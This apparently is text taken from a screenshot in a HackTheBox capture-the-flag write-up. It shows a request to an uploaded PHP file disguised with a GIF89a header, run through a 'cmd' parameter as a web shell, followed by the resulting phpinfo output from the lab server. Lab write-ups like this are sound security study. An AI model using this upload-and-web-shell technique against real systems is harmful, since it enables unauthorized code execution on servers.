 http://environment.htb/storage/files/123.php?cmd=phpinfo();
GIF89a
PHP Version 8.2.28
php
System Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64
Build Date Mar 13 2025 18:21:38
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/fpm
Loaded Configuration File /etc/php/8.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.2/fpm/conf.d
Additional .ini files parsed /etc/php/8.2/fpm/conf.d/10-opcache.ini, /etc/php/8.2/fpm/conf.d/10-pdo.ini, /etc/php/8.2/fpm/conf.d/20-
calendar.ini, /etc/php/8.2/fpm/conf.d/20-ctype.ini, /etc/php/8.2/fpm/conf.d/20-exif.ini, /etc/php/8.2/fpm/
conf.d/20-ffi.ini, /etc/php/8.2/fpm/conf.d/20-fileinfo.ini, /etc/php/8.2/fpm/conf.d/20-ftp.ini, /etc/php/8.2/fpm/
conf.d/20-gettext.ini, /etc/php/8.2/fpm/conf.d/20-iconv.ini, /etc/php/8.2/fpm/conf.d/20-pdo_sqlite.ini, /etc/
php/8.2/fpm/conf.d/20-phar.ini, /etc/php/8.2/fpm/conf.d/20-posix.ini, /etc/php/8.2/fpm/conf.d/20-
readline.ini, /etc/php/8.2/fpm/conf.d/20-shmop.ini, /etc/php/8.2/fpm/conf.d/20-sockets.ini, /etc/php/8.2/
fpm/conf.d/20-sqlite3.ini, /etc/php/8.2/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.2/fpm/conf.d/20-sysvsem.ini, /
etc/php/8.2/fpm/conf.d/20-sysvshm.ini, /etc/php/8.2/fpm/conf.d/20-tokenizer.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,NTS
PHP Extension Build API20220829,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
Zend Max Execution Timers disabled